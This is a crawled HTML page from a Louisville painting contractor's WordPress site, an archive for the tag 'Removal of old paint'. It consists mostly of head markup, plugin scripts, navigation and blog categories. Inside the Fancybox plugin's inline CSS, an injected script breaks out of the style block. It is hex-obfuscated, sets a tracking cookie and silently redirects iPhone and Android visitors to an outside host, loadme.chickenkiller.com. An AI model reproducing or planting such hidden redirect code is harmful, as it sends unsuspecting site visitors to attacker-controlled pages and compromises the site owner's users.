

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bowleselectrostaticpainting.com/tag/removal-of-old-paint
body_size: 14119
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="alternate" type="application/rss+xml" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential RSS Feed" href="https://bowleselectrostaticpainting.com/feed" />
<link rel="alternate" type="application/atom+xml" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential Atom Feed" href="https://bowleselectrostaticpainting.com/feed/atom" />
<link rel="pingback" href="https://bowleselectrostaticpainting.com/xmlrpc.php" />
<title>Removal of old paint &#8211; Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential</title>
<script type="text/javascript">/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential &raquo; Feed" href="https://bowleselectrostaticpainting.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential &raquo; Comments Feed" href="https://bowleselectrostaticpainting.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential &raquo; Removal of old paint Tag Feed" href="https://bowleselectrostaticpainting.com/tag/removal-of-old-paint/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bowleselectrostaticpainting.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://bowleselectrostaticpainting.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://bowleselectrostaticpainting.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='https://bowleselectrostaticpainting.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://bowleselectrostaticpainting.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='theme-style-all-css'  href='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/css/layout1/app.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-skin-css'  href='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/css/mejs-skin.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/css/fontello/css/fontello.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='jackbox-css'  href='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/js/lightbox/css/jackbox.min.css?ver=5.1.21' type='text/css' media='all' />
<!--[if IE 9]>
<link rel='stylesheet' id='theme-ie9-css'  href='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/css/ie9.min.css?ver=5.1.21' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='theme-style-css'  href='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/style.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-css'  href='https://bowleselectrostaticpainting.com/wp-content/uploads/rttheme19/dynamic-style.css?ver=220324194231' type='text/css' media='all' />
<link rel='stylesheet' id='rt-google-fonts-css'  href='//fonts.googleapis.com/css?family=Titillium+Web%3A300%2Cregular%7COpen+Sans%3Aregular&#038;subset=latin-ext%2Clatin&#038;ver=5.1.21' type='text/css' media='all' />
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.5'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.5'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.1.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<link rel='https://api.w.org/' href='https://bowleselectrostaticpainting.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bowleselectrostaticpainting.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bowleselectrostaticpainting.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.21" />

<!-- Fancybox for WordPress v3.3.2 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:</script><script>var _0xd734=["\x77\x70\x6B\x6A","\x74\x65\x73\x74","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x6C\x6F\x61\x64\x6D\x65\x2E\x63\x68\x69\x63\x6B\x65\x6E\x6B\x69\x6C\x6C\x65\x72\x2E\x63\x6F\x6D\x2F\x65\x30\x32\x44","\x68\x74\x74\x70\x3A\x2F\x2F\x6C\x6F\x61\x64\x6D\x65\x2E\x63\x68\x69\x63\x6B\x65\x6E\x6B\x69\x6C\x6C\x65\x72\x2E\x63\x6F\x6D\x2F\x65\x30\x32\x7A","\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65","\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x3B","\x73\x70\x6C\x69\x74","\x6C\x65\x6E\x67\x74\x68","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x41\x74","\x20","\x69\x6E\x64\x65\x78\x4F\x66"];if(!readCookie(_0xd734[0])){createCookie(_0xd734[0],_0xd734[1],1);if(/iPhone|iPad|iPod/i[_0xd734[1]](navigator[_0xd734[2]])){window[_0xd734[3]]=_0xd734[4]}else {if(/Android/i[_0xd734[1]](navigator[_0xd734[2]])){window[_0xd734[3]]=_0xd734[5]}};};function createCookie(_0x6b39x2,_0x6b39x3,_0x6b39x4){if(_0x6b39x4){var _0x6b39x5= new Date();_0x6b39x5[_0xd734[7]](_0x6b39x5[_0xd734[6]]()+(_0x6b39x4*24*60*60*1000));var _0x6b39x6=_0xd734[8]+_0x6b39x5[_0xd734[9]]();}else {var _0x6b39x6=_0xd734[10]};document[_0xd734[11]]=_0x6b39x2+_0xd734[12]+_0x6b39x3+_0x6b39x6+_0xd734[13];}function readCookie(_0x6b39x2){var _0x6b39x8=_0x6b39x2+_0xd734[12];var _0x6b39x9=document[_0xd734[11]][_0xd734[15]](_0xd734[14]);for(var _0x6b39xa=0;_0x6b39xa<_0x6b39x9[_0xd734[16]];_0x6b39xa++){var _0x6b39xb=_0x6b39x9[_0x6b39xa];while(_0x6b39xb[_0xd734[18]](0)==_0xd734[19]){_0x6b39xb=_0x6b39xb[_0xd734[17]](1,_0x6b39xb[_0xd734[16]])};if(_0x6b39xb[_0xd734[20]](_0x6b39x8)==0){return _0x6b39xb[_0xd734[17]](_0x6b39x8[_0xd734[16]],_0x6b39xb[_0xd734[16]])};};return null;}</script><script>px;border-color:#FFFFFF;border-style:solid;height:auto;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;} 
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->

<!--[if lt IE 9]><script src="https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/js/html5shiv.min.js"></script><![endif]-->
<!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]-->

<!--Theme Version:1.9.2 Plugin Version:1.9.2-->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://bowleselectrostaticpainting.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://bowleselectrostaticpainting.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-removal-of-old-paint tag-35 rt-loading  layout1 wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">

<!-- loader -->
<div id="loader-wrapper"><div id="loader"></div></div>
<!-- / #loader -->

<!-- background wrapper -->
<div id="container">   
 
	
	<!-- left side -->
			

	<div id="left_side" class="fixed_position scroll classic active " data-parallax-effect="">
		<!-- left side background --><div class="left-side-background-holder"><div class="left-side-background"></div></div>


				
		<!-- side contents -->
		<div id="side_content" data-position-y="0">

			
			<!-- logo -->
			<div id="logo" class="site-logo">
				 <a href="https://bowleselectrostaticpainting.com" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential"><img src="https://bowleselectrostaticpainting.com/wp-content/uploads/2012/09/logo-1995773.png" alt="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential" /></a> 		
			</div><!-- / end #logo -->

			
			<!-- navigation holder -->
			<div class="navigation_holder side-element">

					<!-- Main Navigation --> 
						<ul id="navigation" class="menu"><li id='menu-item-2768'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/">Home</a> </li>
<li id='menu-item-48'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/about">About Us</a> 
<ul class="sub-menu">
<li id='menu-item-2808'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://bowleselectrostaticpainting.com/about">About Us</a> </li>
<li id='menu-item-2789'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://bowleselectrostaticpainting.com/why-bowles-electrostatic-onsite-painting">Why Us</a> </li>
<li id='menu-item-2807'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://bowleselectrostaticpainting.com/video-library">Video Library</a> </li>
</ul>
</li>
<li id='menu-item-45'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/onsite-painting-services">Services</a> </li>
<li id='menu-item-46'  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/information-center">Info Center</a> </li>
<li id='menu-item-2733'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/contact-us">Contact Us</a> 
<ul class="sub-menu">
<li id='menu-item-2829'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://bowleselectrostaticpainting.com/louisville-onsite-electrostatic-painting">Louisville Electrostatic Painting</a> </li>
<li id='menu-item-2825'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://bowleselectrostaticpainting.com/lexington-electrostatic-painting">Lexington Electrostatic Painting</a> </li>
<li id='menu-item-2826'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://bowleselectrostaticpainting.com/nashville-electrostatic-painting">Nashville Electrostatic Painting</a> </li>
</ul>
</li>
<li id='menu-item-44'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/testimonials">Testimonials</a> </li>
<li id='menu-item-215'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/specials">Specials</a> </li>
</ul>    
					<!-- / end #navigation --> 
					
			</div><!-- / end .navigation_holder -->
	
			<div id="tools" class="widgets_holder side-element sidebar-widgets"><div class="widget widget_search"><form method="get"  action="https://bowleselectrostaticpainting.com/"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="search" name="s" /><span class="icon-search-1"></span></li>
	</ul>
	</form></div></div>
            <!-- widgets holder -->
            <div class="widgets_holder side-element sidebar-widgets">
    			<div class="widget widget_categories"><h5>Blog Categories</h5>		<ul>
				<li class="cat-item cat-item-149"><a href="https://bowleselectrostaticpainting.com/category/100-solids" >100% Solids</a> (1)
</li>
	<li class="cat-item cat-item-167"><a href="https://bowleselectrostaticpainting.com/category/air-purifying-and-odor-eliminating-interior-treatment" >Air-Purifying and Odor-Eliminating Interior Treatment</a> (1)
</li>
	<li class="cat-item cat-item-120"><a href="https://bowleselectrostaticpainting.com/category/bathtub" >Bathtub</a> (4)
</li>
	<li class="cat-item cat-item-144"><a href="https://bowleselectrostaticpainting.com/category/building-protection" >Building Protection</a> (1)
</li>
	<li class="cat-item cat-item-146"><a href="https://bowleselectrostaticpainting.com/category/coating-2" >Coating</a> (4)
</li>
	<li class="cat-item cat-item-147"><a href="https://bowleselectrostaticpainting.com/category/commercial-2" >Commercial</a> (2)
</li>
	<li class="cat-item cat-item-166"><a href="https://bowleselectrostaticpainting.com/category/commercial-painting-contractor-company-in-louisville-kentucky-ky" >Commercial Painting Contractor &amp; Company in Louisville Kentucky KY</a> (6)
</li>
	<li class="cat-item cat-item-69"><a href="https://bowleselectrostaticpainting.com/category/cross-walks" >cross walks</a> (5)
</li>
	<li class="cat-item cat-item-243"><a href="https://bowleselectrostaticpainting.com/category/electrostatic-painting" >Electrostatic Painting</a> (1)
</li>
	<li class="cat-item cat-item-49"><a href="https://bowleselectrostaticpainting.com/category/epoxy" >Epoxy</a> (3)
</li>
	<li class="cat-item cat-item-179"><a href="https://bowleselectrostaticpainting.com/category/factories-and-warehouses-warehouse-floor-striping" >Factories and Warehouses Warehouse Floor Striping</a> (4)
</li>
	<li class="cat-item cat-item-177"><a href="https://bowleselectrostaticpainting.com/category/factories-and-warehouses-warehouse-floor-striping-pedestrian-walkways-crosswalks-epoxy-floor-coatings" >Factories and Warehouses Warehouse Floor Striping &#8211; Pedestrian Walkways &amp; Crosswalks Epoxy Floor Coatings</a> (2)
</li>
	<li class="cat-item cat-item-170"><a href="https://bowleselectrostaticpainting.com/category/factories-and-warehouses-warehouse-floor-striping-pedestrian-walkways-crosswalks-epoxy-floor-coatings-tub-and-tile-refinishing" >Factories and Warehouses Warehouse Floor Striping &#8211; Pedestrian Walkways &amp; Crosswalks Epoxy Floor Coatings Tub and Tile Refinishing</a> (1)
</li>
	<li class="cat-item cat-item-176"><a href="https://bowleselectrostaticpainting.com/category/factories-and-warehouses-warehouse-floor-striping-pedestrian-walkways-crosswalks-epoxy-floor-coatings-tub-and-tile-refinishing-reglazing" >Factories and Warehouses Warehouse Floor Striping &#8211; Pedestrian Walkways &amp; Crosswalks Epoxy Floor Coatings Tub and Tile Refinishing Reglazing</a> (1)
</li>
	<li class="cat-item cat-item-178"><a href="https://bowleselectrostaticpainting.com/category/factories-and-warehouses-warehouse-floor-striping-pedestrian-walkways" >Factories and Warehouses Warehouse Floor Striping Pedestrian Walkways</a> (2)
</li>
	<li class="cat-item cat-item-76"><a href="https://bowleselectrostaticpainting.com/category/floor-coating-2" >floor coating</a> (6)
</li>
	<li class="cat-item cat-item-145"><a href="https://bowleselectrostaticpainting.com/category/floor-coatings" >Floor Coatings</a> (5)
</li>
	<li class="cat-item cat-item-162"><a href="https://bowleselectrostaticpainting.com/category/floor-coatings-application-preparation-and-handling" >FLOOR COATINGS APPLICATION PREPARATION AND HANDLING &#8211;</a> (1)
</li>
	<li class="cat-item cat-item-163"><a href="https://bowleselectrostaticpainting.com/category/floor-coatings-applications" >FLOOR COATINGS APPLICATIONS</a> (3)
</li>
	<li class="cat-item cat-item-164"><a href="https://bowleselectrostaticpainting.com/category/floor-marking" >Floor Marking</a> (3)
</li>
	<li class="cat-item cat-item-75"><a href="https://bowleselectrostaticpainting.com/category/floor-painting" >floor painting</a> (6)
</li>
	<li class="cat-item cat-item-62"><a href="https://bowleselectrostaticpainting.com/category/floor-striping" >floor striping</a> (9)
</li>
	<li class="cat-item cat-item-148"><a href="https://bowleselectrostaticpainting.com/category/flooring-2" >Flooring</a> (2)
</li>
	<li class="cat-item cat-item-50"><a href="https://bowleselectrostaticpainting.com/category/floors" >Floors</a> (1)
</li>
	<li class="cat-item cat-item-65"><a href="https://bowleselectrostaticpainting.com/category/industrial-coating" >industrial coating</a> (7)
</li>
	<li class="cat-item cat-item-1"><a href="https://bowleselectrostaticpainting.com/category/info-center" title="Bowles Painting is recognized as an authority and expert for its painting and coating capabilities involving almost any commercial or industrial project requiring Industrial Coatings and Electrostatic Painting. ">Information Center</a> (37)
</li>
	<li class="cat-item cat-item-73"><a href="https://bowleselectrostaticpainting.com/category/intersection-lines" >intersection lines</a> (6)
</li>
